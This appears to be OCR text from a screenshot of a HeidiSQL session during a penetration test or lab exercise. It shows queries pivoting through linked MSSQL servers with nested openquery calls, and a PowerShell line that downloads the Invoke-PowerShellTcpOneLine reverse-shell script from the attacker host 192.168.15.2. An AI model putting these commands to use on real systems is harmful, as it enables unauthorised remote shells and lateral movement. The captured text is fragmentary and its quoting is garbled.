 Unnamed\ - HeidiSQL Portable 9.4.0.5125
192.168.15.2
File Edit Search Tools Go to Help
Donate to the HeidiSQL project
Database filter
Table filter
Host: 192.168.0.35
Query*
Unnamed
complaints
master
model
msdb
tempdb
transactions
trust_db
1 (New-Object Net.WebClient).DownloadString(''''''''http://192.168.15.2/Invoke-PowerShellTcpOneLine.ps1)"'''')'')')
2
Columns
SQL functions
SQL keywords
Snippets
Query history
Query profile
Bind parameters
openquery (30×2)
collation connecttimeout querytimeout srvnetname isremote rpc pub sub dist dpub rpcout dataaccess collationcompatible system useremotecollation
JLL) 0 0 OPS-FILE\SQLEXPRESS True True False False False False True False False False True
JLL) 0 0 DPS-SQLSRVTWO False False False False False False False True False False True
99 /* Affected rows: 0 Found rows: 2 Warnings: 0 Duration for 1 query: 0.032 sec. */
100 select * from openquery("ops-mssql",'select * from openquery("ops-file",''select * from master..sysservers'')') ;
101 /* Affected rows: 0 Found rows: 2 Warnings: 0 Duration for 1 query: 0.062 sec. */
1 : 295 (308 B)
Connected: 00:51 h
MS SQL 13.0
Uptime: 08:57 h
UTC: 2017-12-29 1:55 PM
Idle.
HS
ENG